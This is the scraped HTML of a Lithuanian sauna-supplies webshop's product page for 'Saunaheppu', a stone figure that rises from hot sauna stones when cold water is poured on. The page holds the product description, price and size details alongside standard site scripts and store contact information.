<a itemprop='url' class=""  href="/lt/pirties-reikmenys/surenkamos-mobilios-pirtys.html"  title="Surenkamos pirtys,surenkamos mobilios pirtys"   data-target="#">Surenkamos pirtys </a>

</li>
<li itemprop='name'  data-id="7931" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/visos-prekes-pirtims.html"  title="Viskas pirtims,visos prekes pirtims,pirties reikmenys"   data-target="#">Viskas pirtims </a>

</li>
<li itemprop='name'  data-id="7932" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/dovanos-internetu.html"  title="Dovanos,dovanos internetu"   data-target="#">Dovanos </a>

</li>
<li itemprop='name'  data-id="7933" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/akcijos-nuolaidos-pirtims.html"  title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes"   data-target="#">Akcijos </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="7719" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/pirties-irengimas.html"  title="Pirties irengimas,saunos irengimas,pirciu irengimas"   data-target="#" data-toggle="dropdown">Pirties įrengimas <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="8235" data-level="2">
<a itemprop='url' class=""  href="https://elucida.pirciupasaulis.lt/" target="_blank"   data-target="#">Galerija</a>

</li>
<li itemprop='name'  data-id="8222" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/lauko-pirtis.html"   data-target="#">Lauko pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7738" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/tradicinės-pirties-įrengimas.html"  title="Tradicines pirties irengimas,pirties irengimas"   data-target="#">Tradicinės pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7739" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/infraraudonuju-pirties-irengimas.html"  title="Infraraudonuju pirties irengimas,infra pirciu iranga"   data-target="#">Infra pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7740" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/dumines-pirties-irengimas.html"  title="Dumines pirties irengimas,dumines pirtys,dumine pirtis"   data-target="#">Dūminės pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7741" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/surenkamos-pirtys-kainos.html"  title="Surenkamos pirtys kainos,surenkamos pirciu kabinos"   data-target="#">Surenkamos pirtys </a>

</li>
<li itemprop='name'  data-id="7742" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/lietuviskos-pirties-irengimas.html"  title="Lietuviškos pirties įrengimas"   data-target="#">Lietuviškos pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7743" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/mobilios-pirtys.html"  title="Mobilios pirtys,pirtys,mobili pirtis,pirties irengimas"   data-target="#">Mobilios pirtys </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7744" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-gultu-irengimas.html"  title="Pirties gultu irengimas,pirties irengimas,pirties gultai"   data-target="#">Pirties gultų įrengimas </a>

</li>
<li itemprop='name'  data-id="7745" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-statyba.html"  title="Pirties statyba,pirtys,pirciu statyba,pirties statymas"   data-target="#">Pirties statyba </a>

</li>
<li itemprop='name'  data-id="7746" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirciu-projektai.html"  title="Pirciu projektai,pirties planai,saunos projektai"   data-target="#">Pirčių projektai </a>

</li>
<li itemprop='name'  data-id="7747" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-statyba-ir-irengimas-savarankiskai.html"  title="Pirties statyba ir irengimas savarankiskai,pirties irengimas"   data-target="#">Pirties statyba savarankiškai </a>

</li>
<li itemprop='name'  data-id="7748" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-iranga.html"  title="Pirties iranga,pirties reikmenys,pirciu iranga"   data-target="#">Pirties įranga </a>

</li>
<li itemprop='name'  data-id="7749" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-mediena.html"  title="Pirties mediena,mediena pirtims,mediena,mediena pirciai"   data-target="#">Pirties mediena </a>

</li>
<li itemprop='name'  data-id="7750" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/turkiskos-pirties-irengimas.html"  title="Turkiskos pirties irengimas,garines saunos irengimas"   data-target="#">Turkiškos pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="8223" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/modulines-pirtys.html"   data-target="#">Modulinės pirtys </a>

</li>
<li itemprop='name'  data-id="8224" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/karkasines-pirtys.html"   data-target="#">Karkasinės pirtys </a>

</li>
<li itemprop='name'  data-id="8225" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/medines-rastines-pirtys.html"   data-target="#">Medinės rąstinės pirtys </a>

</li>
<li itemprop='name'  data-id="8226" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirtys-su-terasa.html"   data-target="#">Pirtys su terasa </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="871" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/vartotojo-nustatymai.html"   data-target="#" data-toggle="dropdown">Nustatymai <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7724" data-level="2">
<a itemprop='url' class=""  href="/lt/prisijungti-registruotis.html"   data-target="#">Prisijungti</a>

</li>
<li itemprop='name'  data-id="7725" data-level="2">
<a itemprop='url' class=""  href="/lt/registruotis.html"   data-target="#">Registruotis</a>

</li>
<li itemprop='name'  data-id="873" data-level="2">
<a itemprop='url' class=""  href="/lt/vartotojo-nustatymai/prekiu-krepselis.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Prekių krepšelis </a>

</li>
<li itemprop='name'  data-id="7795" data-level="2">
<a itemprop='url' class=""  href="/lt/mano-saskaitos.html?view="   data-target="#">Mano sąskaitos</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="874" data-level="1">
<a itemprop='url' class=""  href="/lt/kontaktai.html"   data-target="#">Kontaktai </a>

</li>
</ul>
</div>

				</div>
			</div>
		</div>
	</div>
</nav>
<!-- //MAIN NAVIGATION -->


  
	<!-- T3 FEATURES INTRO -->
	<div class="wrap t3-features-intro ">
		<div class="container">
			<div class="row">
				<div class="col-lg-offset-3 col-md-12 col-lg-9">
					
<ol class="breadcrumb ">
	<li class="active">Jūs esate čia: &#160;</li><li><a href="/lt/" class="pathway">Pradžia</a><span class="divider"><img src="/templates/ja_megastore/images/system/arrow.png" alt="" /></span></li><li><a href="/lt/pirties-reikmenys.html" class="pathway">Pirties reikmenys</a><span class="divider"><img src="/templates/ja_megastore/images/system/arrow.png" alt="" /></span></li><li><a href="/lt/pirties-reikmenys/aksesuarai-pirtims.html" class="pathway">Pirties aksesuarai</a><span class="divider"><img src="/templates/ja_megastore/images/system/arrow.png" alt="" /></span></li><li><span>Akmeninis indelis „Saunaheppu“</span></li></ol>

				</div>
			</div>
		</div>
	</div>
	<!-- //T3 FEATURES INTRO -->


  


  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<div id="system-message-container">
	</div>

									<div id="bd_results" role="region" aria-live="polite">
                <div id="cf_res_ajax_loader"></div>
                    <div class="productdetails-view productdetails">

            <div class="product-neighbours">
	    <a href="/lt/pirties-reikmenys/aksesuarai-pirtims/akmenys-harvia-gludinti-pirtims-aprasymas.html" rel="prev" class="previous-page" data-dynamic-update="1">Akmenys Harvia gludinti 10-15cm</a><a href="/lt/pirties-reikmenys/aksesuarai-pirtims/eziuoliu-ekstraktas-pirtims-aprasymas.html" rel="next" class="next-page" data-dynamic-update="1">"Ežiuolių" ekstraktas pirtims - pirties aksesuaras</a>    	<div class="clear"></div>
        </div>
    
	
    <div class="vm-product-container">
	
		<div class="vm-product-media-container">
		<div style="display:none;" id="1086_bvmpb_com"
class="product_badge"></div>
		
				<div class="main-image">
		<a  rel='vm-additional-images' href="https://www.pirciupasaulis.lt/images/stories/virtuemart/product/Pirties_akmenys_akmenine_taurele_saunaheppu.jpg"><img src="/images/stories/virtuemart/product/Pirties_akmenys_akmenine_taurele_saunaheppu.jpg" alt=""  /></a>		<div class="clear"></div>
	</div>
	
			
			


			
			
		</div>

		<div class="vm-product-details-container">

		<div class="back-to-category">
	    	<a href="/lt/pirties-reikmenys/aksesuarai-pirtims.html" class="product-details" title="Pirties aksesuarai">Atgal į: Pirties aksesuarai</a>
		</div>
		<b>Prekės kodas: </b>8607	     
	 	<h1>Akmeninis indelis „Saunaheppu“</h1>
	    
	    

	    
	    	        <div class="icons">
			    <a class="recommened-to-friend" title="El.paštas" href="/lt/pirties-reikmenys/aksesuarai-pirtims/akmeninis-indelis-saunaheppu-aprasymas/recommend.html?tmpl=component"><img src="/media/system/images/emailButton.png" alt="El.paštas" /></a>	    		<div class="clear"></div>
	        </div>
		    
		    <div class="spacer-rating">

				
				<div class="product-price" id="productPrice1086" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">38,00 €</span></div></span></div> <div class="clear"></div>


				<div class="manufacturer">
	<a class="manuModal" rel="{handler: 'iframe', size: {x: 700, y: 850}}" href="/lt/pirties-reikmenys/manufacturers/suomija.html?tmpl=component">Suomija</a></div>
		    </div>
  
  			
  
		    	        <div class="product-short-description">
			    Hukka Design kūrinys Jūsų pirčiai: Saunaheppu - saunos vyrukas. Veikiamas temperatūrų skirtumo, jis išlįs pasimėgauti sauna kartu su Jumis.<div class="s2s_supra_contenedor lang_directon_right s2smodern  align_left  s2s_balloon_bottom " ><input name="social2s_url" type="hidden" class="social2s_url" value="https://www.pirciupasaulis.lt//lt/pirties-reikmenys/aksesuarai-pirtims/akmeninis-indelis-saunaheppu-aprasymas.html" /><div class="s2s_contenedor s2s_fill_mobile s2s_text  s2s-btn-group"><div class="s2s_facebook s2s_btn s2s-btn-default " >
			<a class="s2s_icon"><i class="s2sfo fo-facebook-square"></i>  <span class="s2s_social_text">Facebook</span> </a>
				<div class="globo s2s_globo_closed s2s_facebook_iframe">
					<div class="s2s_flecha"></div><div class="fb-share-button_fallback"><a 
						target="_blank" 
						href="https://www.facebook.com/sharer/sharer.php?kid_directed_site=0&sdk=joey&u=https://www.pirciupasaulis.lt//lt/pirties-reikmenys/aksesuarai-pirtims/akmeninis-indelis-saunaheppu-aprasymas.html&display=popup&ref=plugin&src=share_button" 
						class="fb-xfbml-parse-ignore btn">
						<i class="s2sfo fo-facebook"></i>Share</a></div></div>
			</div></div></div>	        </div>
					    <div class="spacer-buy-area">

					<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-reikmenys/aksesuarai-pirtims.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity1086" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="1086"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="1086"/>
			<input type="hidden" name="pname" value="Akmeninis indelis „Saunaheppu“"/>
			<input type="hidden" name="pid" value="1086"/>
			<input type="hidden" name="Itemid" value="7918"/>		</form>

	</div>

					
		
				
					
					<div id="ib_calculator"></div>

<script async>
    (function (w, d, s, o, f, js, fjs) {
        w[o] = w[o] || function () { (w[o].q = w[o].q || []).push(arguments) };
        js = d.createElement(s), fjs = d.getElementsByTagName(s)[0];
        js.id = o; js.src = f; js.async = 1; fjs.parentNode.insertBefore(js, fjs);
    }(window, document, 'script', '_ibCalculator', 'https://skaiciuokles.inbank.lt/js/calculator'));

    _ibCalculator('init', {
        calcKey: '945c08238b02f329730df4a1c5702a95',
        layout: 'ib-001',
        colorScheme: 4,
        element: 'ib_calculator',
        amountTotal: 50,
        amountAdvance: 0,
        term: 24,
        selectPrice: true,
    });
	
	
	_ibCalculator('update', { 
	  calcKey: '945c08238b02f329730df4a1c5702a95',
        layout: 'ib-001',
        colorScheme: 4,
        element: 'ib_calculator',
        amountTotal: 50,
        amountAdvance: 0,
        term: 24,
        selectPrice: true,
	
	
	
	});
	
	</script>
					
					
					<div class="ask-a-question">
						<a class="ask-a-question" href="/lt/pirties-reikmenys/aksesuarai-pirtims/akmeninis-indelis-saunaheppu-aprasymas/askquestion.html?tmpl=component" rel="nofollow" >Užduoti klausimą apie šį produktą</a>
					</div>
				
		    </div>
		</div>
		<div class="clear"></div>

    </div>

	<div class="productdetails-tabs">
	  <ul class="nav nav-tabs">
			<li class="active"><a href="#desc" data-toggle="tab">Aprašymas</a></li>
			<li><a href="#review" data-toggle="tab">Atsiliepimai</a></li>
		</ul>
		<div class="tab-content">
			<div id="desc" class="tab-pane fade active in">
									        <div class="product-description">
									    	<span class="title">Aprašymas</span>
					<div id="tab_description" class="tab_page" style="display: block;">
<div id="tab_description" class="tab_page" style="display: block;">
<div id="tab_description" class="tab_page" style="display: block; text-align: justify;">Hukka Design kūrinys Jūsų pirčiai: Saunaheppu - saunos vyrukas. Veikiamas temperatūrų skirtumo, jis išlįs pasimėgauti sauna kartu su Jumis.</div>
<div class="tab_page" style="display: block; text-align: justify;">&nbsp;</div>
<div class="tab_page" style="display: block; text-align: justify;">
<div>
<p style="text-align: justify;">Saunos džiaugsmas ir jumoras! Krosnelės dar to nematė. Įstatykite Heppu tarp akmenų, truputį atlošdami atgal. Kai akmenys gerai įkaista, užpilate ant jo šalto vandens ir Heppu išlenda pasimėgauti garu ir tuom suteikdamas džiaugsmo saunos svečiams. Heppu veikla paremta temperatūrų skirtumu. Kuo labiau įkaitę akmenys ir kuo šaltesnis pilamas vanduo, tuo stipriau Heppu džiaugiasi. Jeigu jis neišlindo, užpilkite dar šaltesnio vandens. Jeigu Heppu nelenda atgal, tai tiesiog leiskite jam pasidžiaugti karščiu ir po to jis pasislėps.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><strong>Dydis:</strong> ø 130 x 36 mm</p>
<p style="text-align: justify;"><br /><strong>Svoris:</strong> 0,83 kg</p>
<p style="text-align: justify;"><br />1 vnt. dėžėje</p>
</div>
</div>
</div>
</div>
<p style="text-align: justify;">&nbsp;</p>				        </div>
								</div>
			<div id="review" class="tab-pane fade">
				<div class="customer-reviews">	<h4>Apžvalgos</h4>

	<div class="list-reviews">
					<span class="step">Kol kas ši prekė atsiliepimų neturi</span>
					<div class="clear"></div>
	</div>
</div> 			</div>
		</div>
	</div>

	<script   id="updateChosen-js" type="text/javascript" >//<![CDATA[ 
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
	Virtuemart.updateChosenDropdownLayout = function() {
		var vm2string = {editImage: 'edit image',select_all_text: 'Pasirinkti visus',select_some_options_text: 'Taikoma visiems'};
		jQuery("select.vm-chzn-select").chosen({enable_select_all: true,select_all_text : vm2string.select_all_text,select_some_options_text:vm2string.select_some_options_text,disable_search_threshold: 5});
		//console.log("updateChosenDropdownLayout");
	}
	jQuery(document).ready( function() {
		Virtuemart.updateChosenDropdownLayout($);
	}); //]]>
</script><script   id="updDynamicListeners-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() { // GALT: Start listening for dynamic content update.
	// If template is aware of dynamic update and provided a variable let's
	// set-up the event listeners.
	if (Virtuemart.container)
		Virtuemart.updateDynamicUpdateListeners();

}); //]]>
</script><script   id="ready.vmprices-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {

		Virtuemart.product($("form.product"));
}); //]]>
</script><script   id="popups-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {
		
		$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
		  event.preventDefault();
		  $.fancybox({
			href: $(this).attr('href'),
			type: 'iframe',
			height: 550
			});
		  });
		
	}); //]]>
</script><script   id="imagepopup-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() {
	Virtuemart.updateImageEventListeners()
});
Virtuemart.updateImageEventListeners = function() {
	jQuery("a[rel=vm-additional-images]").fancybox({
		"titlePosition" 	: "inside",
		"transitionIn"	:	"elastic",
		"transitionOut"	:	"elastic"
	});
	jQuery(".additional-images a.product-image.image-0").removeAttr("rel");
	jQuery(".additional-images img.product-image").click(function() {
		jQuery(".additional-images a.product-image").attr("rel","vm-additional-images" );
		jQuery(this).parent().children("a.product-image").removeAttr("rel");
		var src = jQuery(this).parent().children("a.product-image").attr("href");
		jQuery(".main-image img").attr("src",src);
		jQuery(".main-image img").attr("alt",this.alt );
		jQuery(".main-image a").attr("href",src );
		jQuery(".main-image a").attr("title",this.alt );
		jQuery(".main-image .vm-img-desc").html(this.alt);
		}); 
	} //]]>
</script>


    
</div>
<script>
	// GALT
	/*
	 * Notice for Template Developers!
	 * Templates must set a Virtuemart.container variable as it takes part in
	 * dynamic content update.
	 * This variable points to a topmost element that holds other content.
	 */
	// If this <script> block goes right after the element itself there is no
	// need in ready() handler, which is much better.
	//jQuery(document).ready(function() {
	Virtuemart.container = jQuery('.productdetails-view');
	Virtuemart.containerSelector = '.productdetails-view';
	//Virtuemart.container = jQuery('.main');
	//Virtuemart.containerSelector = '.main';
	//});	  	
</script>
                </div>
		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 


  
	<!-- T3 MAST BOTTOM -->
	<div class="wrap t3-mast t3-mast-bottom ">
		<div class="container">
			<div class="t3-module module banner-bottom  no-border " id="Mod130"><div class="module-inner"><div class="module-ct">
<div class="acm-gallery style-1">
	<div class="isotope-layout">
		<div class="isotope" style="margin: 0 -10px">
			
			<div class="item grid-sizer grid-xs-1 grid-sm-1 grid-md-2"></div>
			
						 
			 			 									<div class="item item-1 grid-xs-1 grid-sm-1 grid-md-2" style="padding: 0 10px 20px;">
						<div class="item-image">
							<a href="#" title="" data-parent=".isotope">
								<img class=" "  src="/images/fotopirciupasaulisweb/pirciu-pasaulis-580-180-1.jpg" alt=" ">
							</a>
						</div>
					</div>
										 									<div class="item item-1 grid-xs-1 grid-sm-1 grid-md-2" style="padding: 0 10px 20px;">
						<div class="item-image">
							<a href="#" title="" data-parent=".isotope">
								<img class=" "  src="/images/fotopirciupasaulisweb/pirciu-pasaulis-580-180-2.jpg" alt=" ">
							</a>
						</div>
					</div>
									</div>
	</div>
</div></div></div></div>
		</div>
	</div>
	<!-- //T3 MAST BOTTOM -->


  


  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="icon-arrow-up fa fa-angle-double-up"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
		<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="row">
        <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 footer-info">
                        <div class="t3-module module  " id="Mod166"><div class="module-inner"><h3 class="module-title " ><span>Parduotuvių informacija</span></h3><div class="module-ct">

<div class="custom"  >
	<ul class="info-list">
<li><i class="fa fa-map-marker" aria-hidden="true"></i><span><span><b>Kauno parduotuvė:</b></span></span>
<p>Draugystės g. 19 (4 įėjimas), Kaunas</p>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i><span><b>Rašyti:</b><a href="mailto:kaunas@pirciupasaulis.lt">kaunas@pirciupasaulis.lt</a></span></li>
<li><i class="fa fa-phone" aria-hidden="true"></i><span><span><b>Teirautis:</b></span></span>
<p>0 657 61711</p>
</li>
</ul>
<hr />
<ul class="info-list">
<li><i class="fa fa-map-marker" aria-hidden="true"></i><span><span><b>Vilniaus parduotuvė:</b></span></span>
<p>Žirmūnų g. 68, Vilnius</p>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i><span><b>Rašyti:</b><a href="mailto:vilnius@pirciupasaulis.lt">vilnius@pirciupasaulis.lt</a></span></li>
<li><i class="fa fa-phone" aria-hidden="true"></i><span><span><b>Teirautis:</b></span></span>
<p>0 657 50074</p>
</li>
</ul></div>
</div></div></div>
                  </div>
        <div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 footer-links">
          
                          <div class="t3-module module  " id="Mod168"><div class="module-inner"><h3 class="module-title " ><span>Naujienlaiškis</span></h3><div class="module-ct"><script type="text/javascript">
        <!--
        window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym73691"] = [];
acymModule["excludeValuesformAcym73691"]["2"] = 'Email';  });
        //-->
        </script>	<div class="acym_module " id="acym_module_formAcym73691">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym73691" >
			<form enctype="multipart/form-data"
				  id="formAcym73691"
				  name="formAcym73691"
				  method="POST"
				  action="/lt/component/acym/frontusers.html?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym73691', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    <div class="acym_introtext">Prisijunkite prie naujienlaiškių programos, jog nepraleistumėte naujausių pasiūlymų ir akcijų.</div>
<table class="acym_form">
	<tr>
        <td class="acyfield_2 acyfield_text"><input  name="user[email]" placeholder="Email" value="" required type="email" class="cell acym__user__edit__email" ></td>
		<td  class="acysubbuttons">
			<noscript>
				<div class="onefield fieldacycaptcha">
                    Please enable the javascript to submit this form				</div>
			</noscript>
			<input type="button"
				   class="btn btn-primary button subbutton"
				   value="Prenumeruoti"
				   name="Submit"
				   onclick="try{ return submitAcymForm('subscribe','formAcym73691', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
            		</td>
	</tr>
</table>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Module n°168" />
				<input type="hidden" name="hiddenlists" value="1" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym73691" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="" />

                			</form>
		</div>
	</div>
</div></div></div>
                      
                          	<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module  " id="Mod156"><div class="module-inner"><h3 class="module-title " ><span>Pirties reikmenys</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-892 alias-parent-active"><a href="/lt/pirties-reikmenys.html" class="">Visos kategorijos </a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module  no-border " id="Mod157"><div class="module-inner"><h3 class="module-title " ><span>Vartotojo sąsaja</span></h3><div class="module-ct has-padding"><ul class="nav nav-pills nav-stacked menu">
<li class="item-865"><a href="/lt/prisijungti-registruotis.html" class="">Prisijungti </a></li><li class="item-866"><a href="/lt/registruotis.html" class="">Registruotis </a></li><li class="item-893"><a href="/lt/prekiu-krepselis.html" class="">Prekių krepšelis</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-12">
								<div class="t3-module module  " id="Mod158"><div class="module-inner"><h3 class="module-title " ><span>Informacija</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-876"><a href="/lt/" class="">Apie mus </a></li><li class="item-878"><a href="/lt/apie-mus/informacija/pristatymas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Pristatymas </a></li><li class="item-877"><a href="/lt/apie-mus/informacija/atsiskaitymas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Atsiskaitymas </a></li><li class="item-880"><a href="/lt/apie-mus/informacija/garantijos.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Garantijos </a></li><li class="item-881"><a href="/lt/apie-mus/informacija/lizingas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Lizingas </a></li></ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
                      
        </div>
      </div>
		</div>
		<!-- //FOOT NAVIGATION -->

	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-8 copyright ">
					<div class="module">
	<small><a title=Pirties reikmenys href=pirties-reikmenys>Pirties reikmenys</a> | <a title=Pirties irengimas href=/apie-mus/pirties-irengimas.html>Pirties įrengimas</a> | <a title=Pirciu projektai href=/apie-mus/pirciu-projektai.html>Pirčių projektai</a>  </small>
	<small>Visos prekės pirtims ir jų įrengimui</small>
</div>
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>


<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRHXVWZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script src="/plugins/system/bit_vm_product_badges/bitvmbadges/js/bitvmbadges.js"></script>
<script>
	jQuery(document).ajaxStop(bit_badging);
	badge_relevant= {'59':'discount','66':'discount','159':'discount','181':'discount','301':'discount','524':'discount','539':'discount','547':'discount','565':'discount','568':'discount','949':'discount','1065':'discount','1324':'discount','1526':'discount','1528':'discount','1563':'discount','1603':'discount','1632':'discount','1634':'discount','1648':'discount','1684':'discount','1749':'discount','1750':'discount','1751':'discount','1752':'discount','1753':'discount','1754':'discount','1755':'discount','1756':'discount','1757':'discount','1794':'discount','1833':'discount','1835':'discount','1849':'discount','1854':'discount','1884':'discount','1894':'discount','1897':'discount','1899':'discount','1901':'discount','1910':'discount','1913':'discount','1916':'discount','1918':'discount','1920':'discount','2105':'discount','2381':'discount','2388':'discount','2433':'discount','3045':'discount','3049':'discount','3060':'discount','3229':'discount','3564':'discount','3624':'discount','3981':'discount','3983':'discount','3986':'discount','4078':'discount','4079':'discount','4081':'discount','4082':'discount','4091':'discount','4092':'discount','4258':'discount','4338':'discount','4352':'discount','4466':'discount','4554':'discount','4555':'discount','4662':'discount','4663':'discount','4675':'discount','4698':'discount','4703':'discount','4704':'discount','4955':'discount','5015':'discount','5134':'discount','5154':'discount','5200':'discount','5297':'discount','5301':'discount','5352':'discount','5382':'discount','5390':'discount','5457':'discount','5625':'discount','5626':'discount','5627':'discount','5698':'discount','5699':'discount','5704':'discount','5707':'discount'};
	badges_data={
		badge_new_settings: {img: 'https://www.pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/badge_new.png', pos: 'top:0px;right:0px'},
		badge_featured_settings: {img: 'https://www.pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/badge_wow.png', pos: 'top:0px;right:0px'},
		badge_discounted_settings: {img: 'https://www.pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/lt-LT/badge_sale.png', pos: 'top:0px;right:0px'},
		badge_hot_settings: {img: 'badge_hot.png', pos: ''},
		badge_lowstock_settings: {img: 'badge_sold.png', pos: ''},
		badge_discontinued_settings: {img: 'badge_discontinued.png', pos: ''},
		badge_individual_products_settings: {},
		badge_individual_categories_settings: {}
	};
	function bit_badging() {
		jQuery('div.product_badge').each(function(){
			new_product_on_page(jQuery(this), badge_relevant, badges_data);
			})
	}
bit_badging();
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/media/plg_social2s/css/behavior/s2smodern.css
body_size: 1993
content:
